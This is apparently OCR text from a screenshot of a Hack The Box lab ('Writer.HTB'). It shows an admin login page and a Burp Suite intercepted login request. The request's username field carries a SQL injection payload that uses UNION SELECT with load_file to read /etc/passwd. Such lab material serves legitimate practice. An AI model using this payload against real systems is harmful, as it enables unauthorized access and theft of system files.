 Admin Panel - Chromium
Admin Panel
Not secure | 10.10.11.101/administrative
B
Admin Login
admin
••••••••
Sign in
© Writer.HTB
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.101/administrative
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 uname=admin' UNION ALL SELECT NULL,load_file('/etc/passwd'),NULL,NULL,NULL,NULL;**'&password=hashnode
? Search... 0 matches